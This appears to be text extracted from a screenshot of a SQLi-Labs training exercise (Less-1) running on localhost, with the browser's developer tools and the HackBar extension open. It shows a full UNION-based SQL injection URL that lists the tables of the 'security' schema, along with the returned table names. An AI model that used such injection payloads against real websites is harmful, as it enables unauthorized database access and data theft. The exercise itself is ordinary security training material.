 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_s
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from in...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from
information_schema.tables where table_schema=0x7365637572697479 --+